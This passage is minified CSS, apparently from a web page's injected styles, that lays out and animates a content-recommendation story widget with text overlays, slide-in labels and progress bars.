div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.story-widget-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align { bottom: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget.story-widget-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow { bottom: 10px; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.story-widget-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right { right: 3%; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.story-widget-text-over.tbl-story-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.story-widget-text-over.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left { left: 3%; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop:hover .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-desktop:hover .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp { opacity: 0; transform: translateY(100px); } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget.story-widget-text-over.tbl-story-desktop:hover .tbl-story-progressBar-wrp-text-over, div.story-widget.story-widget-text-over.tbl-story-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop:hover .tbl-reco-reel-progressBar-wrp-text-over { opacity: 1; transform: none; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.story-widget-text-over.tbl-story-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align { bottom: 15px; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow, div.story-widget.story-widget-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow { bottom: 20px; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.story-widget-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-right, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right { right: 4%; } div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.tbl-reco-reel.tbl-reco-reel-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.story-widget-text-over.tbl-story-desktop .tbl-text-over-container .tbl-labels-arrow-left, div.story-widget.story-widget-text-over.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left { left: 4%; } div.tbl-reco-reel.tbl-reco-reel-text-over .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container, div.story-widget.story-widget-text-over .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container { z-index: -1; opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box, div.story-widget.story-widget-text-over .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box { opacity: 1; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-show-item .item-label-href.tbl-text-over-container, div.story-widget.story-widget-text-over .videoCube.tbl-show-item .item-label-href.tbl-text-over-container { z-index: 1; -webkit-animation: tbl-animation-fade-in 1s; -moz-animation: tbl-animation-fade-in 1s; -ms-animation: tbl-animation-fade-in 1s; -o-animation: tbl-animation-fade-in 1s; animation: tbl-animation-fade-in 1s; -webkit-animation-fill-mode: forwards; -moz-animation-fill-mode: forwards; -ms-animation-fill-mode: forwards; -o-animation-fill-mode: forwards; animation-fill-mode: forwards; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget.story-widget-text-over .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box { animation: none; z-index: auto; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container, div.story-widget.story-widget-text-over .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget.story-widget-text-over .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box { animation: none; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container, div.story-widget.story-widget-text-over .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container { -webkit-animation: tbl-animation-fade-out 1s; -moz-animation: tbl-animation-fade-out 1s; -ms-animation: tbl-animation-fade-out 1s; -o-animation: tbl-animation-fade-out 1s; animation: tbl-animation-fade-out 1s; opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box, div.story-widget.story-widget-text-over .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box { animation: none; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-next-item .item-label-href.tbl-text-over-container, div.story-widget.story-widget-text-over .videoCube.tbl-next-item .item-label-href.tbl-text-over-container { opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box, div.story-widget.story-widget-text-over .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box { opacity: 0; } div.tbl-reco-reel.tbl-reco-reel-text-over .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.tbl-reco-reel.tbl-reco-reel-text-over .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget.story-widget-text-over .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.story-widget.story-widget-text-over .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over, div.story-widget.story-widget-text-over .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over, div.story-widget.story-widget-text-over .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp-text-over { padding: 0 3%; background: none; }`),TRC.dom.injectStyle(`.tbl-reco-reel-text-under-slide-in .tbl-ui-line, .story-widget-text-under-slide-in .tbl-ui-line { background-color: #333333; }.tbl-reco-reel-text-under-slide-in .tbl-text-under-title-background, .story-widget-text-under-slide-in .tbl-text-under-title-background { background-color: #EBEBEB; }.tbl-reco-reel.tbl-reco-reel-text-under-slide-in, .story-widget.story-widget-text-under-slide-in { /*Here added weak selectors for css client properties to be able to override SW styles*/ /* Device specifics */ /*DEFAULTS */ /*PROGRESS BAR */ /* Control buttons */ } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .video-label-box, .story-widget.story-widget-text-under-slide-in .video-label-box { margin: 0; max-height: initial; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .video-title, .story-widget.story-widget-text-under-slide-in .video-title { max-height: initial; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .branding, .story-widget.story-widget-text-under-slide-in .branding { display: inline-block; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href { left: 10px; width: 90%; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .video-label-box, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .video-label-box, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .video-label-box, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .video-label-box, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper { top: -35px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .video-label-box .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .video-label-box .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .video-title, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .video-title, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .video-title, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .video-title, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .video-title { margin: 10px 0 10px 7px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-story-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-story-progressBar, .story-widget.story-widget-text-under-slide-in.tbl-reco-reel-touch-device .trc_rbox_outer .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp .tbl-reco-reel-progressBar { top: 7px; height: 2px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer { /*EVENTS*/ } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href { position: absolute; left: 20px; width: 90%; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box { position: absolute; top: -38px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding { z-index: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title { position: relative; margin: 10px 0 10px 7px; left: 5px; opacity: 0; transition: opacity .3s; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title.label-show, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-title.label-show { opacity: 1; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding .tbl-text-under-branding-background { position: absolute; display: inline; top: 0; left: -5px; width: 122%; height: 100%; z-index: -1; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding.tbl-branding-on-top, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding.tbl-branding-on-top { top: -2px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding { margin: 0 0 0 12px; position: relative; left: -110%; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding.label-show, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .video-description.label-show, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .video-label-box .branding.label-show { left: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper { position: absolute; top: -38px; left: 0; display: block; overflow: hidden; width: 5px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line { position: absolute; top: 0; left: 0; right: 0; bottom: 100%; transition: bottom .3s; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line.label-show, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-ui-line-wrapper .tbl-ui-line.label-show { bottom: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper { position: absolute; top: -38px; left: 5px; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background { position: absolute; top: 0; height: 100%; width: 0; transition: width .3s; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background.label-show, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .item-label-href .tbl-text-under-title-background-wrapper .tbl-text-under-title-background.label-show { width: 100%; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item { z-index: 1; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .thumbBlock_holder, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .thumbBlock_holder { z-index: 1; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-title, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-description, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-title, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .video-description, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-show-item .item-label-href .video-label-box .branding { z-index: 2; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-remove-item .thumbBlock_holder, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-remove-item .thumbBlock_holder { -webkit-animation: tbl-animation-slide-out-left 0.75s; -moz-animation: tbl-animation-slide-out-left 0.75s; -ms-animation: tbl-animation-slide-out-left 0.75s; -o-animation: tbl-animation-slide-out-left 0.75s; animation: tbl-animation-slide-out-left 0.75s; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .trc_rbox_outer .videoCube.tbl-next-item .thumbBlock_holder, .story-widget.story-widget-text-under-slide-in .trc_rbox_outer .videoCube.tbl-next-item .thumbBlock_holder { z-index: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp { top: 0; } .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .tbl-reco-reel.tbl-reco-reel-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .story-widget.story-widget-text-under-slide-in .tbl-story-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp, .story-widget.story-widget-text-under-slide-in .tbl-reco-reel-progressBar-overflow-wrp .tbl-reco-reel-progressBar-wrp { background: -webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: -webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0))); background: -o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%); background: linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 